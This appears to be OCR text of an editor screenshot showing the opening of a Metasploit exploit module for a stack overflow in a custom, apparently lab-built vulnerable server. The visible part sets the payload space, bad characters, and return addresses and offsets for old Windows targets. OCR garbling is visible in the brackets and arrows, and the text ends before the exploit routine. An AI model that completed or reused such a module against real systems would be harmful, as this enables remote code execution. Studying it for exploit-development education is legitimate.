 G:\msf3\msf3\modules\exploits\test\vuln_srv.rb - EmEditor
File Edit Search View Macros Tools Window Help
Plug-ins » Tools » Macros
vuln_srv.rb ×
↓
require 'msf/core'↓
↓
class Metasploit3 < Msf::Exploit::Remote↓
↓
include Msf::Exploit::Remote::Tcp↓
↓
def initialize(info = ())↓
super(update_info(info,↓
'Name' => 'Custom vulnerable server stack overflow',↓
'Description' => %q(↓
This module exploits a stack overflow in a custom vulnerable
),↓
'Version' => '$Revision: 9999 $',↓
'DefaultOptions' =>↓
(↓
'EXITFUNC' => 'process',↓
),↓
'Payload' =>↓
(↓
'Space' => 1400,↓
'BadChars' => "\x00\xff",↓
),↓
'Platform' => 'win',↓
↓
'Targets' =>↓
[↓
['Windows XP SP2 En',↓
( 'Ret' => 0x71ab9372, 'Offset' => 504 ) ],↓
['Windows 2003 Server R2 SP2',↓
( 'Ret' => 0x71c02b67, 'Offset' => 504 ) ],↓
],↓
'DefaultTarget' => 0,↓